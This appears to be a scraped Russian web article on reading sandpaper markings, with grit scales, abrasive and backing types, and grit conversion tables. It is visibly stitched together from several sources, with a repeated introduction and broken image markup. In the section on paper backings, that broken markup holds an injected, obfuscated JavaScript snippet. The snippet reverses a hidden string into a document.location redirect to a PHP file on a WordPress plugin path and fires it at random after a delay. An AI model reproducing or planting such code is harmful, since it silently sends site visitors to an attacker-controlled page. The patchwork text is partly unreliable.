

Помимо зернистости на обратной стороне наждачной бумаги очень много полезной информации, расшифровав которую можно понять для чего и как должна использоваться наждачка. Давайте разберемся с этими письменами.
Наждачная бумага — это абразивный материал, в виде зерна или порошка, нанесенный на бумагу или ткань. На обратной стороне есть символы, расшифровывая которые, можно понять как и для чего используется наждачная бумага. Давайте будем разбираться.
Существуют разные стандарты маркировки наждачной бумаги, в этой статье мы обсудим только два, это Российский ГОСТ от 2005 года, соответствующий стандартам FEPA и ISO 6344, и советский гост от 80-х годов, по этому стандарту маркируется наждачная бумага некоторых бывших стран СССР. В новом госте зернистость обозначается буквой «Р» и чем меньше цифра, тем больше зернистость, то есть P12 это самое крупное зерно, а P4000 самое мелкое. В старом госте используется буква «Н» — если размер зерна измеряется десятыми микрон, или же буква «М» если размер зерна в микронах. В это случае чем меньше цифра тем меньше зернистость.



Давайте разберемся какая зернистость для какой работы используется, и как соответствуют старые и новые ГОСТ’ы, скобках будет указан старый ГОСТ.
Крупнозернистая наждачная бумага
- P22, P24, P36 (80-H, 63-H, 50-H) — для очень грубой, черновой обработки
- P40, P46, P60 (40-H, 32-H, 25-H) — грубая обработка дерева
- P80, P90, P100, P120 (20-H, 16-H, 12-H, 10-H) — начинаем шлифовать, сглаживая поверхности и неровности
- P150, P180 (8-H, 6-H) — подготовка к окончательной шлифовке твердых пород дерева, окончательная шлифовка мягких пород дерева, а так же може снимать этим зерном старую краску.

Мелкозернистая наждачная бумага
- P240, P280 (5-H, 4-H или M63, M50) — окончательная шлифовка твердых пород дерева
- P400, P600 (3-Н, 2-H или М40, М28) — полировка финальных покрытий, мокрая шлифовка
- P1000 (1-H, M20) — опять же мокрая шлифовка, или же шлифовка металла, пластика, керамики почти в зеркало, с небольшой матовостью
- P1200, P1500, P2000, P2500 (0-H, 01-H, 00-H или М14, М10, М7, М5) выводим материал в зеркало, удаляем матовость (глянец) или пятна
И так с зернистостью мы разобрались, что там осталось:
Ну, что же давайте по очереди.

1) шлифматериал
- K — электрокорунд. Этот абразив применяется чаще всего. Используется для дерева, стали (закаленной и незакаленной), ковкого чугуна
- C — карбид кремния. Для чистовой обработки металла, дерева, мрамора, гранита, чугуна, алюминия, бронзы, пластмассы…
- G — электрокорунд циркониевый.
- A — электрокорунд легированный.
- V — электрокорунд белый. Для обработки жаропрочных сталей.
- S — электрокорунд керамический.
2) основа
- K — Х/Б ткань
- P — бумага
- F — фибра
- C — комбинированная
- X — полиэстер
- T — латексная бумага
Конечно же меньше всего выдержит наждачка на бумажной основе. Наждачная бумага на Х/Б или полиэстеровой основе обычно пропитываются полиэфирной смолой для придания прочности и водостойкости.
3) связующее
4) нанесение шлифматериала
- 1 — открытое нанесение
- 2- антистатическое покрытие
- 3 — стеаратовое покрытие
- 4 — стеаратовое покрытие + открытое нанесение
5) свойства основы
Если бумага, то буквами A-G будет указана плотность (от 70 до 300 г/кв.м ), если же ткань, то
- Е — особо гибкая
- F — очень гибкая
- J — гибкая
- Т — жёстко-гибкая
- X — жёсткая
- Y — очень жёсткая
6) водостойкость
Если указана буква «W» то наждачная бумага водостойкая, если нету такой буквы, то и суда нет =)
Если вам была интересна и полезна статья, то обязательно, просто обязательно ставим лайк и подписываемся!!! Все предложения, пожелания и критику шлите на badart@yandex.ru или же в комментарии под публикацией!
Нерегулируемые зернистости
Как вы, наверное, догадались, все описанные стандарты создавались с большим запасом. Необработанный песок, который черпает ковшом из карьера экскаватор, наверняка подходит под одну из зернистостей. И тем не менее, очень часто производители абразивов сталкиваются с тем, что их продукт не вписывается ни в одну стандартную зернистость. В этом случае вступают в дело маркетологи! И они начинают изобретать свои собственные зернистости.
Boride изобрела несуществующую зернистость F 900, базируясь на среднем размере зерна. Не исключено, что абразивы с маркировкой F 900 не удовлетворяют стандарту FEPA-F для соседних зернистостей: F 800 и F 1000. Eze-Lap изобрела несуществующую зернистость F 250 для своих грубых алмазов.
JIS заканчивает свое существование на отметке 8000 грит. Но уже начиная с 4000 грит начинается настоящая вакханалия. Производители японских водных камней и примкнувший к ним Norton предлагают собственные «продолжения шкалы JIS». Разумеется, каждый гнет свою линию, не оглядываясь на других. 5000, 10000, 15000, вот уже 30000 грит. Что означает та или иная зернистость в этом диапазоне, могут дать лишь данные о размере зерна.

Материалы основы наждачной шкурки
Вид наждачной шкурки зависит и от материала ее основы.
Бумажная основа
Шкурка на обычной бумаге предназначена для сухой шлифовки поверхностей.
Бумага для абразивного материала должна быть максимально прочной. Так она будет дольше выдерживать механические нагрузки. Классифицируется бумага, исходя из плотности в граммах на квадратный метр. Принята такая классификация по ISO №6344. Маркировка осуществляется tov-v-interere-kuxni-474″>цветными буквами.
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toykoy-bumage-osnova-600×386.jpg» alt=»Шлифовальный материал на водостойкой бумаге, основание позволяет делать мокрую шлифовку.» width=»600″ height=»386″ /> Шлифовальный материал на водостойкой бумаге, основание позволяет делать мокрую шлифовку.
Бумага может быть обыкновенной и влагостойкой. Ее водостойкость может увеличивать и используемый для абразива клей.
Плюсы:
- невысокая стоимость;
- при шлифовании она не удлиняется;
- поверхность бумаги дает возможность наносить на нее мельчайшие зерна абразива.
Минусы:
- низкая прочность;
- невысокая износоустойчивость.
Тканевая основа
Наждачная шкурка на ткани, более прочная и износоустойчивая, чем бумажная.
В виде основы для наждачки чаще всего применяются полиэстер или хлопок. Их пропитывают полиэфирными смолами. Пропитка придает материалу влагостойкость и увеличивает его прочность.
Прочность на разрывание и эластичность — это главные характеристики тканевых основ. По этим параметрам они делятся на четыре класса:
- Ткани группы J — применяются для финишной шлифовки профилей и краев.
- Класс Х — используется для тяжелых и грязных работ.
- Ткани групп Y и W — применяют, если нужна максимальная прочность абразивного материала. Например, при промышленной шлифовке облицовочных панелей.
Достоинства:
- повышенная прочность;
- высокая износоустойчивость;
- влагостойкость.
Минусы:
- относительная дороговизна;
- при шлифовании удлиняется.
Для производства некоторых видов наждачной бумаги используется композитный материал. Он состоит из бумаги, склеенной с тканью.
Основа из фибры
Шлифовальные диски изготавливают чаще всего на фибровой основе.
Фибровая основа предназначена для производства шлифовальных кругов. Ее производят, обрабатывая хлористым цинком целлюлозу. В итоге получается плотный и твердый материал.
Недостаток фибры — она невлагостойкая, так как сильно впитывает воду.
Что такое наждачная бумага?
Наждачная бумага— это гибкий шлифовальный материал . Ее также называют шлифовальной, наждачной шкуркой или просто наждачкой. Изготовлена она из бумажной или тканевой основы и приклеенного на нее слоя абразивных зерен.


Наждачка предназначена для обработки поверхностей из бетона, дерева, кирпича, металла, пластика, стекла и прочих поверхностей. С ее помощью можно:
- удалять старые покрытия (например, лак) и их остатки;
- подготавливать основания под грунтовку и покраску;
- убирать сколы и заусенцы со срезов разных материалов;
- выравнивать, шлифовать, полировать поверхности.
Абразивы для производства наждачки
Природный наждак — это смесь магнетита и корунда. Сейчас он при производстве абразивов практически не используется.
- Карборунд (карбид кремния) и электрокорунд (оксид алюминия ) — чаще всего используются для производства шлифовальной шкурки. Получают их искусственным путем.
- Боразон (эльбор), синтетический алмази гранат применяются реже.
Электрокорунд
Оксид алюминия наиболее распространенный абразив. Это твердые кристаллы, у которых на изломе есть острые грани:
- Синтезируют электрокорунд восстановительным плавлением шихты в дуговой печи. Сырье состоит из железных опилок, агломерата бокситов и малозольных углеродистых материалов.
- У оксида алюминия прекрасная режущая способность. Он может выдерживать высокое давление.
- Нередко в шихту при плавлении добавляются легирующие присадки. Они улучшают характеристики электрокорунда. Так, оксид хрома повышает прочность и абразивные качества материала. Оксид алюминия можно определить по рубиновому тону.
Карборунд
- Карбид кремния получают, спекая графит и кремнезем в электрической печи Ачесона. Это кристаллы разной формы, грани у которых очень острые.
- Карборунд более твердый, чем электрокорунд . Но хрупкость у него выше.
- От давления в ходе шлифования кристаллы раскалываются. При этом создаются новые режущие кромки. Эта особенность карборунда сохраняет работоспособность наждачки долгое время и пресекает засорение абразивного слоя.
Эльбор и искусственный алмаз
У алмаза наивысшая твердость из всех известных веществ
. Эльбор ему чуть проигрывает в твердости, в 3 раза превосходит по ней карборунд и в 4 раза электрокорунд. Зато эльбор по температурной стойкости превосходит алмаз.
Недостаток этих абразивов — их высокая цена
. Поэтому для изготовления наждачной шкурки они используются редко.
Гранат
Гранат сравнительно мягкий минерал
. Его твердость по шкале Мооса составляет 6,4-7,5 единиц. Поэтому абразив из граната используется для обработки мягких оснований и материалов. В большинстве случаев, это древесина.
Недостаток гранатовой шкурки
— быстрое изнашивание.
Достоинство
— у абразивного слоя одинаковая зернистость. Поэтому такая наждачка шлифует более гладко, чем материалы с иными абразивами.
Какую наждачку использовать или как правильно выбрать шлифовальную шкурку
Выбирая шлифовальную шкурку, необходимо смотреть не только на цену, но и характеристики этого материала. Покупка бумажной наждачки не всегда оправдана, особенно если планируется зачищать влажные поверхности
На что надо обратить особое внимание при выборе шкурки, рассмотрим более детально, чтобы каждый, кто планирует приобретение, знал характеристики необходимого изделия:
- Степень зернистости. Это самый главный параметр, который нужно учитывать при покупке наждачного листа. Размеры фракций зависят от того, какие работы нужно выполнять, и какой вид материала будет зачищаться. Если осуществляется обработка древесных материалов, тогда применяются шкурки с зернистостью P22-P60. Когда осуществляется финишная зачистка, то используется шкурка P240 и более. Для шлифования металла и лакокрасочных покрытий применяются наждачки с размерами фракций еще меньших размеров
- Какой материал взят за основу — для проведения продолжительных работ применяются шкурки на тканевой или комбинированной основе. Для работы с влажными поверхностями обязательно используются устройства со специальным защитным слоем. Если нужно выровнять поверхность вручную или отполировать лакокрасочное покрытие кузова автомобиля, то подходят бумажные основания шкурок
- Для ручной или механической обработки. Если работы выполняются вручную, тогда применяются наждачки любого формата и размера, а вот для их эксплуатации в паре с электроинструментами понадобится выбирать круглые или ленточные изделия
- Цена и производитель — это еще два немаловажных фактора. Дешевая наждачка быстро сотрется, что говорит об использовании для ее изготовления низкокачественных материалов — бумага и клей. Производители шлифовальных шкурок являются, как правило, мало известными, но если впервые покупаете изделие, то следует выбирать средней или высокой стоимости оснастку, так как самые дешевые варианты вас точно разочаруют. Дешевая шкурка применяется для выполнения несложных работ в малых объемах, например, зачистка поверхности дверной ручки перед ее окрашиванием
Зная о том, какие виды наждачных шкурок бывают, и как правильно их выбирать, не составит большого труда приобрести именно то, что вам необходимо. Изделия продаются рулонами, и можно приобрести его в таком количестве по длине, сколько будет нужно.
Публикации по теме
Диски по дереву на болгарку — виды, особенности и применение
Холодная сварка учимся правильно пользоваться
Фреза по дереву для дрели виды и особенности применения
Искрение щеток на болгарке причины и особенности их замены



Таблицы соответствия
В разных странах разные маркировки.
Обозначение для крупнозернистого материала:
| крупнозернистый (макроскопический) | |||||||||||||
| ISO(76) новый. ГОСТ | микрон | ГОСТ 3647 | микрон | ANSI(74) CAMI UAMA | μm | старый сорт, сорт 0, сорт должен | мкм среда | FEPA(93) | средний мкм | JUS(87) | микрон | GB2478 | мкм |
| Р22 | 850-1000 | 80 | 800-1000 | — | — | — | — | Р20 | 1000 | — | — | 22 | 850-1000 |
| Р24 | 710-850 | 63 | 630-800 | 24 | 707-841 | 3 | 715 | Р24 | 764 | 24 | 710-850 | 24 | 710-850 |
| Р30 | 600-710 | — | — | 30 | 595-707 | — | — | RZ0 | 642 | 30 | 600-710 | 30 | 600-710 |
| Р36 | 500-600 | 50 | 500-630 | 36 | 500-595 | 2 | 535 | RZ6 | 538 | 36 | 500-600 | 36 | 500-600 |
| Р40 | 425-500 | 40 | 400-500 | — | — | — | — | Р40 | 425 | — | — | 40 | 425-500 |
| Р46 | 355-425 | 32 | 315-400 | 46 | 354-420 | — | — | — | — | 46 | 355-425 | 46 | 355-425 |
| Р54 | 300-355 | — | — | 54 | 297-394 | 1 | 351 | Р50 | 336 | 54 | 300-355 | 54 | 300-355 |
| Р60 | 250-300 | 25 | 250-315 | 60 | 250-297 | — | — | Р60 | 269 | 60 | 250-300 | 60 | 250-300 |
| Р70 | 212-250 | 20 | 200-250 | 70 | 210-250 | — | — | — | — | 70 | 212-250 | 70 | 212-250 |
| Р80 | 180-212 | — | — | 80 | 177-210 | — | — | Р80 | 201 | 80 | 180-212 | 80 | 180-212 |
| Р90 | 150-180 | 16 | 160-200 | 90 | 149-177 | — | — | — | — | 90 | 150-180 | 90 | 150-180 |
| Р100 | 125-150 | 12 | 125-160 | 100 | 125-149 | 2/0 | 141 | Р100 | 162 | 100 | 125-150 | 100 | 125-150 |
| Р120 | 106-125 | 10 | 100-125 | 120 | 105-125 | 3/0 | 116 | Р120 | 125 | 120 | 106-125 | 120 | 106-125 |
| Р150 | 75-106 | 8 | 80-100 | 150 | 74-105 | 4/0 | 93 | Р150 | 100 | 150 | 75-106 | 150 | 75-106 |
| Р180 | 63-90 | 6 | 63-80 | 180 | 63-88 | 5/0 | 78 | Р180 | 82 | 180 | 63-90 | 180 | 63-90 |
| Р220 | 53-75 | — | — | 220 | 53-74 | 6/0 | 66 | Р220 | 68 | 220 | 53-75 | 220 | 53-75 |
Маркировка для тонкого материала:
| Р240 | 56,5-60,5 | 5 | 50-63 | — | — | — | — | Р240 | 56,6-60,5 | 240 | 56-64 | W63 | 50-63 |
| Р280 | 50,2-54,2 | — | — | 240 | 50-53,5 | 7/0 | 53,5 | Р280 | 50,2-54,2 | 280 | 49-55 | — | — |
| Р320 | 44,7-47,7 | 4 | 40-50 | — | — | — | — | Р320 | 44,7-47,7 | 320 | 43,5-48,5 | W50 | 40-50 |
| Р360 | 39-42 | — | — | 280 | 40,5-44 | 8/0 | 44 | Р360 | 39-42 | 360 | 38-42 | — | — |
| Р400 | 33,5-36,5 | 3 = М40 | 28-40 | 320 | 32,5-36 | 9/0 | 36 | Р400 | 33,5-36,5 | 400 | 32-36 | W40 | 28-40 |
| Р500 | 28,7-31,7 | М28 | 20-28 | — | — | — | — | Р500 | 28,7-31,7 | 500 | 26-30 | W28 | 20-28 |
| Р600 | 24,8-26,8 | — | — | 360 | 25,8-28,8 | — | — | Р600 | 24,8-26,8 | 600 | 22,5-25,5 | — | — |
| Р800 | 20,8-22,8 | — | — | 400 | 20,6-23,6 | 10/0 | 23,6 | Р800 | 20,8-22,8 | 700 | 19,7-22,3 | — | — |
